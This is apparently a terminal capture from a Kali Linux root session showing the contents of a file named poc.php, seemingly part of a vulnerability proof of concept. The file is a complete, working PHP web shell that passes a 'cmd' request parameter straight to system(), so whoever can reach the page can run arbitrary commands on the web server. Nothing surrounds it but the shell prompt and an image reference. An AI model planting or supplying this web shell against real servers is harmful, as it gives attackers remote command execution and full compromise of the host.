 ┌──(root💀kali)-[/home/zprytka/Documents/Cybertrust]
└─# cat poc.php
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd']);
    }
?>
</pre>
</body>
</html>